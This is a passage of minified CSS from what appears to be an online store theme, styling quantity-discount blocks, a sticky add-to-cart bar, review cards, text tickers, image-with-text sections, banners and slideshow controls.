1.2rem;--caption-font-size: 1.6rem;--price-font-size: 1.8rem;--compare-price-font-size: 1.4rem;--side-padding: 1.2rem;--y-padding: 1.8rem}.quantity-breaks--vertical[data-items="3"]{--badge-font-size: 1.4rem;--badge-line-height: 2;--label-font-size: 1.8rem;--benefit-font-size: 1rem;--caption-font-size: 1.3rem;--price-font-size: 1.4rem;--compare-price-font-size: 1.2rem;--y-padding: 1.7rem}.quantity-breaks--vertical[data-items="4"]{--badge-font-size: 1.2rem;--badge-line-height: 1.9;--label-font-size: 1.4rem;--benefit-font-size: .8rem;--caption-font-size: 1rem;--price-font-size: 1.3rem;--compare-price-font-size: 1rem}.quantity-breaks--vertical[data-items="4"] .quantity-break--badge-style-2,.quantity-breaks--vertical[data-items="4"] .quantity-break--badge-style-3{--badge-font-size: 1rem}.quantity-breaks--vertical[data-items="3"] .quantity-break--badge-style-2,.quantity-breaks--vertical[data-items="3"] .quantity-break--badge-style-3{--badge-font-size: 1.1rem}.quantity-breaks--vertical[data-items="2"] .quantity-break--badge-style-2,.quantity-breaks--vertical[data-items="2"] .quantity-break--badge-style-3{--badge-font-size: 1.3rem}}.quantity-breaks-container input:not(:checked)+.quantity-break .quantity-break__upsell--hide-inactive{height:0;overflow:hidden;padding:0}.quantity-break__upsell{--image-size: 2.7rem;--checkbox-size: 1.5rem;--text-size: 1.1rem;--padding-offset: 0rem;--padding: .8rem;display:flex;align-items:center;gap:.5rem;padding:var(--padding) calc(var(--padding) + var(--padding-offset))}.quantity-break__upsell:last-of-type{border-radius:0 0 var(--border-radius) var(--border-radius)}.quantity-break__upsell--style-primary{--padding-offset: var(--border-width);margin:0 calc(var(--padding-offset) * -1)}.quantity-break__upsell--style-primary:last-of-type{padding-bottom:calc(var(--padding) + var(--padding-offset));margin-bottom:calc(var(--padding-offset) * -1)}.quantity-break__upsell svg{width:var(--checkbox-size);height:var(--checkbox-size);flex-shrink:0;margin-right:.4rem}.quantity-break__upsell-image{height:var(--image-size);width:var(--image-size)}.quantity-break__upsell-content{display:flex;align-items:center;gap:.75rem;flex-grow:1}.quantity-break__upsell-text,.quantity-break__upsell-badge{font-size:var(--text-size);line-height:1.3}.quantity-break__upsell-badge{padding:.3em .75em;border-radius:var(--badge-radius)}.quantity-break__upsell-text-right,.quantity-break__upsell-badge--right{margin-left:auto}.quantity-break__upsell-badge--right+.quantity-break__upsell-text-right{margin:0}variant-selects .quantity-break__label-text,variant-selects .quantity-break__price,variant-selects .quantity-break__benefit,variant-selects .quantity-break__badge{font-weight:var(--font-body-weight-bold)}variant-selects .quantity-break__price{color:rgb(var(--accent-color))}.sticky-atc{position:fixed;bottom:0;left:0;width:100%;margin:0;padding:1rem 0 1.5rem;z-index:2;box-shadow:0 -1px 10px #0003}.sticky-atc-container{display:flex;justify-content:space-between;align-items:center;column-gap:1rem}.sticky-atc__button{flex-shrink:0;background:rgb(var(--color-background));border-radius:var(--buttons-radius-outset)}.sticky-atc .button{padding:0 1rem;min-height:auto;min-width:auto;line-height:2.75em;font-size:1.5rem}.sticky-atc__title{margin:0;font-size:1.5rem}.sticky-atc__price .price{column-gap:.5rem;margin:0}.sticky-atc__price .price,.sticky-atc__price .price-item--regular{font-size:1.3rem}.sticky-atc__price .badge{font-size:.8rem}.sticky-atc.color-accent-1 .badge,.sticky-atc.color-accent-2 .badge{background:rgb(var(--color-foreground));color:rgb(var(--color-background))}.sticky-atc .price__regular .price-item--regular{font-size:2rem;line-height:1.1}.sticky-atc__left{display:flex;justify-content:space-between;align-items:center;flex-grow:1}.sticky-atc__image{flex-shrink:0}.sticky-atc__image img{width:auto;height:4.2rem}.sticky-atc__left__content>*{margin:0}secondary-variant-select{display:block}.sticky-atc__picker--separate{display:flex;flex-wrap:wrap;column-gap:1rem;row-gap:.4rem}.sticky-atc__picker--separate .product-form__input{flex:1 1 auto;max-width:calc((100% / var(--options-count)) - .5rem)}.sticky-atc .product-form__input{margin:0}@media screen and (min-width: 400px){.sticky-atc__price .price,.sticky-atc__price .price-item--regular{font-size:1.6rem}.sticky-atc__title{font-size:1.7rem}.sticky-atc__price .badge{font-size:1rem}.sticky-atc .button{font-size:1.7rem;padding:0 1.1em}}@media screen and (min-width: 500px){.sticky-atc__price .badge{font-size:1.2rem}}@media screen and (min-width: 750px){.sticky-atc{padding:1rem 0}.sticky-atc-container{column-gap:1.5rem}.sticky-atc__left{padding-right:1rem}.sticky-atc .select{width:20rem}.sticky-atc__image img{height:5.2rem}.sticky-atc__price .price,.sticky-atc__price .price-item--regular{font-size:1.8rem}.sticky-atc .price__regular .price-item--regular{font-size:2.2rem}.sticky-atc__title{font-size:1.9rem}.sticky-atc__price .badge{font-size:1.3rem}.sticky-atc .button{font-size:1.9rem;padding:0 1.5em}.sticky-atc--desktop-no-badge .badge.price__badge-sale{display:none}.sticky-atc--desktop-btn-full{flex-direction:column;align-items:stretch}.sticky-atc--desktop-btn-full .button,.sticky-atc--desktop-btn-full .sticky-atc__button,.sticky-atc--desktop-transparent .button,.sticky-atc--desktop-transparent .sticky-atc__button{width:100%}.sticky-atc--desktop-btn-full .sticky-atc__left{margin-bottom:1rem}.sticky-atc--desktop-transparent{background:none;box-shadow:none;padding-top:0}.sticky-atc--desktop-transparent .sticky-atc__left{display:none}.sticky-atc.sticky-atc--mobile-transparent .button{box-shadow:2px 2px 6px #0000004d}}@media screen and (max-width: 749px){.sticky-atc--mobile-no-badge .badge.price__badge-sale{display:none}.sticky-atc--mobile-btn-full{flex-direction:column;align-items:stretch}.sticky-atc--mobile-btn-full .sticky-atc__button,.sticky-atc--mobile-transparent .sticky-atc__button{width:100%}.sticky-atc--mobile-btn-full .button,.sticky-atc--mobile-transparent .button{font-size:1.9rem;padding:0 1.5em;width:100%;line-height:calc(1 + .2 / var(--font-body-scale));min-height:calc(4.5rem + var(--buttons-border-width) * 2)}.sticky-atc--mobile-btn-full .sticky-atc__left{margin-bottom:.7rem}.sticky-atc--mobile-transparent{background:none;box-shadow:none;padding-top:0}.sticky-atc--mobile-transparent .sticky-atc__left{display:none}.sticky-atc.sticky-atc--mobile-transparent .button{box-shadow:2px 2px 6px #0000004d}.sticky-atc__left{flex-direction:column;align-items:flex-start}.sticky-atc--small-mobile-select .select{--inputs-radius: var(--pickers-small-radius)}.sticky-atc secondary-variant-select{width:100%;padding-right:.5rem}.sticky-atc--small-mobile-select secondary-variant-select{padding-top:.5rem;max-width:15rem}.sticky-atc--small-mobile-select .select__select{font-size:1.2rem;height:2.1rem;padding:0 2.5rem 0 1rem}.sticky-atc--small-mobile-select .select__select .icon-caret{right:calc(var(--inputs-border-width) + 1rem)}.sticky-atc:not(.sticky-atc--small-mobile-select) .select__select{height:4rem}}.sticky-atc[data-after-scroll=true]{transform:translateY(100%);transition:transform .15s ease-in-out}.review-item{display:flex}.review-item--padding{padding:.8rem 1.2rem 1rem}.review-item--middle{align-items:center}.review-item__image{width:5rem;height:5rem;flex-shrink:0;margin-right:1.5rem}.review-item__right{flex-grow:1}.review-item__text p{margin-top:0;line-height:1.3;font-size:1.4rem;color:rgb(var(--color-foreground))}.review-item__text p:last-of-type{margin-bottom:0}.review-item__author{display:flex;align-items:center;flex-wrap:wrap;column-gap:.3em;margin:.5rem 0 0;padding-top:.6rem;line-height:1.3;color:rgba(var(--color-foreground),.5);font-size:1.3rem;border-top:solid 1px rgba(var(--color-foreground),.06)}.review-item__author .verified-icon{width:1em;height:1em;color:var(--checkmark-color)}.review-items-container .slideshow__slide{flex-basis:100%}.review-items-container .slideshow__controls{border:none}.review-items-container .slider-button{width:2rem;height:2rem}.review-items-container .slider-button svg{height:.7rem}.review-items-container .slider-counter__link--dots .dot{width:.7rem;height:.7rem}.review-items-container .slider-counter__link{padding:.5rem}.review-items-container .slider-counter--dots{margin:0 .2rem}.product--product-images-one .product__media-item:not(:first-child),.product--product-images-one media-gallery .slider-buttons,.product--product-images-one media-gallery .thumbnail-slider{display:none!important}.background-secondary .featured-product{padding:0 1.5rem 1.5rem}.featured-product .share-button:nth-last-child(2){display:inline-flex}.share-button+.product__view-details{display:inline-flex;float:right;align-items:center}.share-button+.product__view-details:after{content:"";clear:both;display:table}@media screen and (min-width: 750px){.background-secondary .featured-product{padding:5rem}}@media screen and (min-width: 990px){.background-secondary .featured-product:not(.product--no-media)>.product__info-wrapper{padding:0 0 0 5rem}.background-secondary .featured-product:not(.product--no-media).product--right>.product__info-wrapper{padding:0 5rem 0 0}.featured-product:not(.product--no-media)>.product__info-wrapper{padding:0 7rem}.background-secondary .featured-product{padding:6rem 7rem;position:relative;z-index:1}}.related-products{display:block}.related-products__heading{margin:0 0 3rem}.vertical-ticker__inner{overflow:hidden;-webkit-mask-image:linear-gradient(0deg,transparent 0,#000 20%,#000 70%,transparent);mask-image:linear-gradient(180deg,transparent 0,#000 20%,#000 70%,transparent)}.vertical-ticker__container{display:flex;flex-direction:column;justify-content:flex-end;align-items:center;text-align:center}.vertical-ticker__item{margin:0;color:rgb(var(--color-foreground))}.vertical-ticker__item--italic{font-style:italic}.vertical-ticker__item--uppercase{text-transform:uppercase}.vertical-ticker__item--bold{font-weight:700}@keyframes vertTicker{to{transform:translateY(-50%)}}.vertical-ticker-and-content{display:grid;grid-template-columns:repeat(1,1fr)}.vertical-ticker-content{display:grid;place-items:center;position:relative}.vertical-ticker-content__bg,.vertical-ticker-content__bg img{position:absolute;top:0;left:0;width:100%;height:100%;z-index:0}.vertical-ticker-content__bg img{object-fit:cover;object-position:center center;z-index:-2}.vertical-ticker-content .page-width{position:relative;z-index:1}@media screen and (min-width: 900px){.vertical-ticker-and-content--ticker-first .vertical-ticker{order:-1}.vertical-ticker-and-content{grid-template-columns:repeat(2,1fr)}.vertical-ticker-content{padding-top:36px}}@media screen and (max-width: 900px){.vertical-ticker-and-content--content-desktop-only .vertical-ticker-content{display:none}}.horizontal-ticker{overflow-x:hidden;max-width:100%}.horizontal-ticker__inner{overflow:hidden}.horizontal-ticker__container{display:flex;align-items:center;width:fit-content}.horizontal-ticker__item{margin:0;color:rgb(var(--color-foreground));line-height:1;white-space:nowrap}.horizontal-ticker__item--italic{font-style:italic}.horizontal-ticker__item--uppercase{text-transform:uppercase}.horizontal-ticker__item--bold{font-weight:700}.horizontal-ticker .icons-with-text__icon-item{margin-bottom:0}@keyframes horTicker{to{transform:translate(-50%)}}.horizontal-ticker__video{--mobile-image-height: var(--mobile-video-height);--desktop-image-height: var(--desktop-video-height)}.image-with-text .grid{margin-bottom:0}.image-with-text__grid{align-items:stretch}.image-with-text .grid__item{position:relative}@media screen and (min-width: 750px){.image-with-text__grid--reverse{flex-direction:row-reverse}}.image-with-text__media{min-height:100%;overflow:visible}.image-with-text__media--small{height:19.4rem}.image-with-text__media--medium{height:29.6rem}.image-with-text__media--large{height:43.5rem}@media screen and (min-width: 750px){.image-with-text__media--small{height:31.4rem}.image-with-text__media--medium{height:46rem}.image-with-text__media--large{height:69.5rem}}.image-with-text__media--placeholder{position:relative;overflow:hidden}.image-with-text__media--placeholder:after{content:"";position:absolute;width:100%;height:100%;background:rgba(var(--color-foreground),.04)}.image-with-text__media--placeholder.image-with-text__media--adapt{height:20rem}@media screen and (min-width: 750px){.image-with-text__media--placeholder.image-with-text__media--adapt{height:30rem}}.image-with-text__media--placeholder>svg{position:absolute;left:50%;max-width:80rem;top:50%;transform:translate(-50%,-50%);width:100%;fill:currentColor}.image-with-text__content{align-items:flex-start;display:flex;justify-content:center;align-self:center;flex-direction:column;height:100%;padding:3rem calc(3rem / var(--font-body-scale)) 3rem;position:relative;z-index:1}.image-with-text .grid__item:after{content:"";position:absolute;top:0;left:0;width:100%;height:100%;z-index:-1}.image-with-text:not(.image-with-text--overlap) .image-with-text__media-item:after{border-radius:var(--media-radius)}.image-with-text:not(.image-with-text--overlap) .image-with-text__text-item:after{border-radius:var(--text-boxes-radius);box-shadow:var(--text-boxes-shadow-horizontal-offset) var(--text-boxes-shadow-vertical-offset) var(--text-boxes-shadow-blur-radius) rgba(var(--color-shadow),var(--text-boxes-shadow-opacity))}.image-with-text .image-with-text__media-item>*{border-radius:var(--media-radius);overflow:hidden}.image-with-text .global-media-settings{overflow:hidden!important}.image-with-text .image-with-text__text-item>*{border-radius:var(--text-boxes-radius);overflow:hidden;box-shadow:var(--text-boxes-shadow-horizontal-offset) var(--text-boxes-shadow-vertical-offset) var(--text-boxes-shadow-blur-radius) rgba(var(--color-shadow),var(--text-boxes-shadow-opacity))}.image-with-text:not(.image-with-text--overlap) .image-with-text__media-item>*,.image-with-text:not(.image-with-text--overlap) .image-with-text__text-item>*{box-shadow:none}@media screen and (max-width: 749px){.image-with-text--mobile-reverse .image-with-text__grid{flex-direction:column-reverse}.image-with-text__media-item.image-with-text__media--mobile-full{margin:0 -1.5rem;max-width:calc(100% + 3rem);width:calc(100% + 3rem);--media-radius: 0}.image-with-text.image-with-text--mobile-normal.different-colors.collapse-corners:not(.image-with-text--overlap) .image-with-text__media-item:after,.image-with-text.image-with-text--mobile-normal.different-colors.collapse-corners:not(.image-with-text--overlap) .grid__item .image-with-text__media,.image-with-text.image-with-text--mobile-normal.different-colors.collapse-corners:not(.image-with-text--overlap) .image-with-text__media img,.image-with-text.image-with-text--mobile-normal.different-colors.collapse-corners:not(.image-with-text--overlap) .image-with-text__media video,.image-with-text.image-with-text--mobile-reverse.different-colors.collapse-corners:not(.image-with-text--overlap) .image-with-text__text-item:after,.image-with-text.image-with-text--mobile-reverse.different-colors.collapse-corners:not(.image-with-text--overlap) .grid__item .image-with-text__content{border-bottom-right-radius:0;border-bottom-left-radius:0}.image-with-text.image-with-text--mobile-reverse.different-colors.collapse-corners:not(.image-with-text--overlap) .image-with-text__media-item:after,.image-with-text.image-with-text--mobile-reverse.different-colors.collapse-corners:not(.image-with-text--overlap) .grid__item .image-with-text__media,.image-with-text.image-with-text--mobile-reverse.different-colors.collapse-corners:not(.image-with-text--overlap) .image-with-text__media img,.image-with-text.image-with-text--mobile-reverse.different-colors.collapse-corners:not(.image-with-text--overlap) .image-with-text__media video,.image-with-text.image-with-text--mobile-normal.different-colors.collapse-corners:not(.image-with-text--overlap) .image-with-text__text-item:after,.image-with-text.image-with-text--mobile-normal.different-colors.collapse-corners:not(.image-with-text--overlap) .grid__item .image-with-text__content{border-top-left-radius:0;border-top-right-radius:0}.image-with-text.collapse-borders:not(.image-with-text--overlap) .image-with-text__content{border-top:0}}.image-with-text__content--mobile-right>*{align-self:flex-end;text-align:right}.image-with-text__content--mobile-center>*{align-self:center;text-align:center}.image-with-text--overlap .image-with-text__content{width:90%;margin:-3rem auto 0}@media screen and (min-width: 750px){.image-with-text__grid--reverse .image-with-text__content{margin-left:auto}.image-with-text__content--bottom{justify-content:flex-end;align-self:flex-end}.image-with-text__content--top{justify-content:flex-start;align-self:flex-start}.image-with-text__content--desktop-right>*{align-self:flex-end;text-align:right}.image-with-text__content--desktop-left>*{align-self:flex-start;text-align:left}.image-with-text__content--desktop-center>*{align-self:center;text-align:center}.image-with-text--overlap .image-with-text__text-item{display:flex;padding:3rem 0}.image-with-text--overlap .image-with-text__content{height:auto;width:calc(100% + 4rem);min-width:calc(100% + 4rem);margin-top:0;margin-left:-4rem}.image-with-text--overlap .image-with-text__grid--reverse .image-with-text__content{margin-left:0;margin-right:-4rem}.image-with-text--overlap .image-with-text__grid--reverse .image-with-text__text-item{justify-content:flex-end}.image-with-text__media-item--top{align-self:flex-start}.image-with-text__media-item--middle{align-self:center}.image-with-text__media-item--bottom{align-self:flex-end}.image-with-text__media-item--small,.image-with-text__media-item--large+.image-with-text__text-item{flex-grow:0}.image-with-text.different-colors.collapse-corners:not(.image-with-text--overlap) .grid:not(.image-with-text__grid--reverse) .image-with-text__media-item:after,.image-with-text.different-colors.collapse-corners:not(.image-with-text--overlap) .grid:not(.image-with-text__grid--reverse) .image-with-text__media,.image-with-text.different-colors.collapse-corners:not(.image-with-text--overlap) .grid:not(.image-with-text__grid--reverse) .image-with-text__media img,.image-with-text.different-colors.collapse-corners:not(.image-with-text--overlap) .grid:not(.image-with-text__grid--reverse) .image-with-text__media video,.image-with-text.different-colors.collapse-corners:not(.image-with-text--overlap) .image-with-text__grid--reverse .image-with-text__text-item:after,.image-with-text.different-colors.collapse-corners:not(.image-with-text--overlap) .image-with-text__grid--reverse .image-with-text__content,.image-with-text.different-colors.collapse-corners:not(.image-with-text--overlap) .image-with-text__grid--reverse .image-with-text__content:after{border-top-right-radius:0;border-bottom-right-radius:0}.image-with-text.different-colors.collapse-corners:not(.image-with-text--overlap) .grid:not(.image-with-text__grid--reverse) .image-with-text__text-item:after,.image-with-text.different-colors.collapse-corners:not(.image-with-text--overlap) .grid:not(.image-with-text__grid--reverse) .image-with-text__content,.image-with-text.different-colors.collapse-corners:not(.image-with-text--overlap) .grid:not(.image-with-text__grid--reverse) .image-with-text__content:after,.image-with-text.different-colors.collapse-corners:not(.image-with-text--overlap) .image-with-text__grid--reverse .image-with-text__media-item:after,.image-with-text.different-colors.collapse-corners:not(.image-with-text--overlap) .image-with-text__grid--reverse .image-with-text__media,.image-with-text.different-colors.collapse-corners:not(.image-with-text--overlap) .image-with-text__grid--reverse .image-with-text__media img,.image-with-text.different-colors.collapse-corners:not(.image-with-text--overlap) .image-with-text__grid--reverse .image-with-text__media video{border-top-left-radius:0;border-bottom-left-radius:0}.image-with-text.collapse-borders:not(.image-with-text--overlap) .grid:not(.image-with-text__grid--reverse) .image-with-text__content{border-left:0}.image-with-text.collapse-borders:not(.image-with-text--overlap) .image-with-text__grid--reverse .image-with-text__content{border-right:0}}.image-with-text:not(.collapse-corners,.image-with-text--overlap) .image-with-text__media-item{z-index:2}.image-with-text__content{border-radius:var(--text-boxes-radius);box-shadow:var(--text-boxes-shadow-horizontal-offset) var(--text-boxes-shadow-vertical-offset) var(--text-boxes-shadow-blur-radius) rgba(var(--color-shadow),var(--text-boxes-shadow-opacity));word-break:break-word}@media screen and (min-width: 990px){.image-with-text__content{padding:6rem 7rem 7rem}}.image-with-text__content>*+*{margin-top:2rem}.image-with-text__content>.image-with-text__text:empty~a{margin-top:2rem}.image-with-text__content>:first-child:is(.image-with-text__heading),.image-with-text__text--caption+.image-with-text__heading,.image-with-text__text--caption:first-child{margin-top:0}.image-with-text__content :last-child:is(.image-with-text__heading),.image-with-text__text--caption{margin-bottom:0}.image-with-text__content .button+.image-with-text__text{margin-top:2rem}.image-with-text__content .image-with-text__text+.button{margin-top:3rem}.image-with-text__heading{margin-bottom:0}.image-with-text__text p{margin-top:0;margin-bottom:1rem}.image-with-text .product__text-container--multiple.product__text-container--vertical+.product__text-container--multiple.product__text-container--vertical{margin-top:var(--row-gap)}@media screen and (max-width: 749px){.collapse-padding .image-with-text__grid .image-with-text__content{padding:2rem 0}}@media screen and (min-width: 750px){.collapse-padding:not(.image-with-text--desktop-full-width) .image-with-text__grid:not(.image-with-text__grid--reverse) .image-with-text__content:not(.image-with-text__content--desktop-center){padding-right:0}.collapse-padding:not(.image-with-text--desktop-full-width) .image-with-text__grid--reverse .image-with-text__content:not(.image-with-text__content--desktop-center){padding-left:0}}@supports not (inset: 10px){.image-with-text .grid{margin-left:0}}@media screen and (min-width: 750px){.image-with-text--desktop-full-width.page-width{max-width:none;padding-left:0;padding-right:0;--media-radius: 0px;--text-boxes-radius: 0px}.image-with-text--desktop-full-width .image-with-text__content{padding-left:3rem;padding-right:3rem}}@media screen and (min-width: 990px){.image-with-text--desktop-full-width .image-with-text__content{padding-left:7rem;padding-right:7rem}}.image-with-text .product-info__image-block{width:100%}.multirow__inner{display:flex;flex-direction:column;row-gap:var(--grid-mobile-vertical-spacing)}@media screen and (min-width: 750px){.multirow__inner{row-gap:var(--grid-desktop-vertical-spacing)}}.banner{display:flex;position:relative;flex-direction:column;z-index:0}.banner__box{text-align:center}@media only screen and (max-width: 749px){.banner--content-align-mobile-left .banner__box{text-align:left}.banner--content-align-mobile-right .banner__box{text-align:right}.banner--content-align-mobile-center .banner__box .rating-stars-and-text{justify-content:center}.banner--content-align-mobile-right .banner__box .rating-stars-and-text{justify-content:flex-end}}@media only screen and (min-width: 750px){.banner--content-align-left .banner__box{text-align:left}.banner--content-align-right .banner__box{text-align:right}.banner--content-align-center .banner__box .rating-stars-and-text{justify-content:center}.banner--content-align-right .banner__box .rating-stars-and-text{justify-content:flex-end}.banner--content-align-left.banner--desktop-transparent .banner__box,.banner--content-align-right.banner--desktop-transparent .banner__box,.banner--medium.banner--desktop-transparent .banner__box{max-width:68rem}}@media screen and (max-width: 749px){.banner--small.banner--mobile-bottom:not(.banner--adapt) .banner__media,.banner--small.banner--stacked:not(.banner--mobile-bottom):not(.banner--adapt)>.banner__media{height:28rem}.banner--medium.banner--mobile-bottom:not(.banner--adapt) .banner__media,.banner--medium.banner--stacked:not(.banner--mobile-bottom):not(.banner--adapt)>.banner__media{height:34rem}.banner--large.banner--mobile-bottom:not(.banner--adapt) .banner__media,.banner--large.banner--stacked:not(.banner--mobile-bottom):not(.banner--adapt)>.banner__media{height:39rem}.banner--small:not(.banner--mobile-bottom):not(.banner--adapt) .banner__content{min-height:28rem}.banner--medium:not(.banner--mobile-bottom):not(.banner--adapt) .banner__content{min-height:34rem}.banner--large:not(.banner--mobile-bottom):not(.banner--adapt) .banner__content{min-height:39rem}}@media screen and (min-width: 750px){.banner{flex-direction:row}.banner--small:not(.banner--adapt){min-height:42rem}.banner--medium:not(.banner--adapt){min-height:56rem}.banner--large:not(.banner--adapt){min-height:72rem}.banner__content.banner__content--top-left{align-items:flex-start;justify-content:flex-start}.banner__content.banner__content--top-center{align-items:flex-start;justify-content:center}.banner__content.banner__content--top-right{align-items:flex-start;justify-content:flex-end}.banner__content.banner__content--middle-left{align-items:center;justify-content:flex-start}.banner__content.banner__content--middle-center{align-items:center;justify-content:center}.banner__content.banner__content--middle-right{align-items:center;justify-content:flex-end}.banner__content.banner__content--bottom-left{align-items:flex-end;justify-content:flex-start}.banner__content.banner__content--bottom-center{align-items:flex-end;justify-content:center}.banner__content.banner__content--bottom-right{align-items:flex-end;justify-content:flex-end}}@media screen and (max-width: 749px){.banner:not(.banner--stacked){flex-direction:row;flex-wrap:wrap}.banner--stacked{height:auto}.banner--stacked .banner__media{flex-direction:column}}.banner__box--custom-margins>*{margin-top:var(--margin-top)!important;margin-bottom:0!important}.banner__media{height:100%;position:absolute;left:0;top:0;width:100%}.banner__media-half{width:50%}.banner__media-half+.banner__media-half{right:0;left:auto}@media screen and (max-width: 749px){.banner--stacked .banner__media-half{width:100%}.banner--stacked .banner__media-half+.banner__media-half{order:1}}@media screen and (min-width: 750px){.banner__media{height:100%}}.banner--adapt,.banner--adapt_image.banner--mobile-bottom .banner__media:not(.placeholder){height:auto}@media screen and (max-width: 749px){.banner--mobile-bottom .banner__media,.banner--stacked:not(.banner--mobile-bottom) .banner__media{position:relative}.banner--stacked.banner--adapt .banner__content{height:auto}.banner:not(.banner--mobile-bottom):not(.email-signup-banner) .banner__box{background:transparent;--color-foreground: 255, 255, 255;--color-button: 255, 255, 255;--color-button-text: 0, 0, 0}.banner:not(.banner--mobile-bottom):not(.email-signup-banner) .banner__box.banner--transparent-black{background:transparent;--color-foreground: 0, 0, 0;--color-button: 0, 0, 0;--color-button-text: 255, 255, 255}.banner:not(.banner--mobile-bottom) .banner__box{border:none;border-radius:0;box-shadow:none}.banner:not(.banner--mobile-bottom) .button--secondary{--color-button: 255, 255, 255;--color-button-text: 255, 255, 255;--alpha-button-background: 0}.banner:not(.banner--mobile-bottom) .banner__box.banner--transparent-black .button--secondary{--color-button: 0, 0, 0;--color-button-text: 0, 0, 0}.banner--stacked:not(.banner--mobile-bottom):not(.banner--adapt) .banner__content{position:absolute;height:auto}.banner--stacked.banner--adapt:not(.banner--mobile-bottom) .banner__content{max-height:100%;overflow:hidden;position:absolute}.banner--stacked:not(.banner--adapt) .banner__media{position:relative}.banner:before{display:none!important}.banner--stacked .banner__media-image-half{width:100%}}.banner__content{padding:0;display:flex;position:relative;width:100%;align-items:center;justify-content:center;z-index:1}@media screen and (min-width: 750px){.banner__content{padding:5rem}.banner__content--top-left{align-items:flex-start;justify-content:flex-start}.banner__content--top-center{align-items:flex-start;justify-content:center}.banner__content--top-right{align-items:flex-start;justify-content:flex-end}.banner__content--middle-left{align-items:center;justify-content:flex-start}.banner__content--middle-center{align-items:center;justify-content:center}.banner__content--middle-right{align-items:center;justify-content:flex-end}.banner__content--bottom-left{align-items:flex-end;justify-content:flex-start}.banner__content--bottom-center{align-items:flex-end;justify-content:center}.banner__content--bottom-right{align-items:flex-end;justify-content:flex-end}}@media screen and (max-width: 749px){.banner--mobile-bottom:not(.banner--stacked) .banner__content{order:2}.banner:not(.banner--mobile-bottom) .field__input{background-color:transparent}}.banner__box{padding:4rem 3.5rem;position:relative;height:fit-content;align-items:center;text-align:center;width:100%;word-wrap:break-word;z-index:0}@media screen and (min-width: 750px){.banner--desktop-transparent .banner__box{background:transparent;--color-foreground: 255, 255, 255;--color-button: 255, 255, 255;--color-button-text: 0, 0, 0;max-width:89rem;border:none;border-radius:0;box-shadow:none}.banner--desktop-transparent .banner__box.banner--transparent-black{background:transparent;--color-foreground: 0, 0, 0;--color-button: 0, 0, 0;--color-button-text: 255, 255, 255}.banner--desktop-transparent .button--secondary{--color-button: 255, 255, 255;--color-button-text: 255, 255, 255;--alpha-button-background: 0}.banner--desktop-transparent .banner__box.banner--transparent-black .button--secondary{--color-button: 0, 0, 0;--color-button-text: 0, 0, 0}.banner--desktop-transparent .content-container:after{display:none}}@media screen and (max-width: 749px){.banner--mobile-bottom:after,.banner--mobile-bottom .banner__media:after{display:none}}.banner:after,.banner__media:after{content:"";position:absolute;top:0;background:#000;opacity:0;z-index:0;width:100%;height:100%}.banner__box>*+.banner__text{margin-top:1.5rem}@media screen and (min-width: 750px){.banner__box>*+.banner__text{margin-top:2rem}}.banner__box>*+*{margin-top:1rem}.banner__box>*:first-child{margin-top:0}@media screen and (max-width: 749px){.banner--stacked .banner__box{width:100%}}@media screen and (min-width: 750px){.banner__box{width:auto;max-width:71rem;min-width:45rem}}@media screen and (min-width: 1400px){.banner__box{max-width:90rem}}.banner__heading{margin-bottom:0}.banner__box .banner__heading+*:not(.rating-stars,.trustpilot-stars){margin-top:1rem}.banner__buttons{display:inline-flex;flex-wrap:wrap;gap:1rem;max-width:45rem;word-break:break-word}@media screen and (max-width: 749px){.banner--content-align-mobile-right .banner__buttons--multiple{justify-content:flex-end}.banner--content-align-mobile-center .banner__buttons--multiple>*{flex-grow:1;min-width:22rem}}@media screen and (min-width: 750px){.banner--content-align-center .banner__buttons--multiple>*{flex-grow:1;min-width:22rem}.banner--content-align-right .banner__buttons--multiple{justify-content:flex-end}}.banner__box>*+.banner__buttons{margin-top:2rem}slideshow-component{position:relative;display:flex;flex-direction:column}@media screen and (max-width: 989px){.no-js slideshow-component .slider{padding-bottom:3rem}}slideshow-component .slideshow.banner{flex-direction:row;flex-wrap:nowrap;margin:0;gap:0}.slideshow__slide{padding:0;position:relative;display:flex;flex-direction:column}@media screen and (max-width: 749px){.slideshow--placeholder.banner--mobile-bottom.banner--adapt_image .slideshow__media,.slideshow--placeholder.banner--adapt_image:not(.banner--mobile-bottom){height:28rem}}@media screen and (min-width: 750px){.slideshow--placeholder.banner--adapt_image{height:56rem}}.slideshow__text.banner__box{display:flex;flex-direction:column;justify-content:center;max-width:54.5rem}.slideshow__text>*{max-width:100%}@media screen and (max-width: 749px){slideshow-component.page-width .slideshow__text{border-right:var(--text-boxes-border-width) solid rgba(var(--color-foreground),var(--text-boxes-border-opacity));border-left:var(--text-boxes-border-width) solid rgba(var(--color-foreground),var(--text-boxes-border-opacity))}.banner--mobile-bottom .slideshow__text.banner__box{max-width:100%}.banner--mobile-bottom .slideshow__text-wrapper{flex-grow:1}.banner--mobile-bottom .slideshow__text.banner__box{height:100%}.banner--mobile-bottom .slideshow__text .button{flex-grow:0}.slideshow__text.slideshow__text-mobile--left{align-items:flex-start;text-align:left}.slideshow__text.slideshow__text-mobile--right{align-items:flex-end;text-align:right}}@media screen and (min-width: 750px){.slideshow__text.slideshow__text--left{align-items:flex-start;text-align:left}.slideshow__text.slideshow__text--right{align-items:flex-end;text-align:right}}.slideshow:not(.banner--mobile-bottom) .slideshow__text-wrapper{height:100%}@media screen and (min-width: 750px){.slideshow__text-wrapper.banner__content{height:100%;padding:5rem}}.slideshow__controls{border:.1rem solid rgba(var(--color-foreground),.08)}.slideshow__controls--top{order:2;z-index:1}@media screen and (max-width: 749px){.slideshow__controls--border-radius-mobile{border-bottom-right-radius:var(--text-boxes-radius);border-bottom-left-radius:var(--text-boxes-radius)}}.spaced-section--full-width:last-child slideshow-component:not(.page-width) .slideshow__controls{border-bottom:none}@media screen and (min-width: 750px){.slideshow__controls{position:relative}}slideshow-component:not(.page-width) .slider-buttons{border-right:0;border-left:0}.slideshow__control-wrapper{display:flex}.slideshow__autoplay{position:absolute;right:0;border-left:none;display:flex;justify-content:center;align-items:center}@media screen and (max-width: 749px){slideshow-component.page-width .slideshow__autoplay{right:1.5rem}.slideshow__controls--mobile-over{position:absolute;left:0;bottom:0;width:100%;border:none}}@media screen and (min-width: 750px){.slideshow__autoplay.slider-button{position:inherit;margin-left:.6rem;padding:0 0 0 .6rem;border-left:.1rem solid rgba(var(--color-foreground),.08)}.slideshow__controls--desktop-over{position:absolute;left:0;bottom:0;width:100%;border:none}}.slideshow__autoplay .icon.icon-play,.slideshow__autoplay .icon.icon-pause{display:block;position:absolute;opacity:1;transform:scale(1);transition:transform .15s ease,opacity .15s ease;width:.8rem;height:1.2rem}.slideshow__autoplay .icon.icon-play{height:1rem}.slideshow__autoplay 